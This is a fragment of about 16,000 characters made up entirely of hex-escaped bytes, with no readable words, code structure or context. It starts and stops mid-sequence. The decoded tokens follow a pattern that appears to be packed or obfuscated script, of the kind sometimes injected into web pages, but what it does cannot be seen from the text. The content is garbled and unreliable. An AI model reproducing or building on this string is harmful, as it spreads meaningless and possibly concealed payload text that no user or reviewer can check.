c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x